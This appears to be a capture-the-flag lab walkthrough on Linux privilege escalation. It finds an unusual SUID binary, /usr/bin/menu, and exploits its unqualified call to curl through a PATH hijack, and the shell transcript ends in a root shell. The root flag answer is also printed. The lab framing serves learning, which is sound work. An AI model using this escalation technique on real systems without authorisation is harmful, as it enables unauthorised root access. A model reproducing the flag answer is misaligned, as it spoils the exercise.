 Answer the questions below
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other
custom files could that have the SUID bit can lead to all sorts of issues.
To search the a system for these type of files run the following: find / -perm -u=s -type f 2>/dev/null
What file looks particularly out of the ordinary?
/usr/bin/menu
Correct Answer
Run the binary, how many options appear?
3
Correct Answer
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary
was run, its using our path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed
Question Done
What is the root flag (/root/root.txt)?
177b3cd8562289f37382721c28381f02
Correct Answer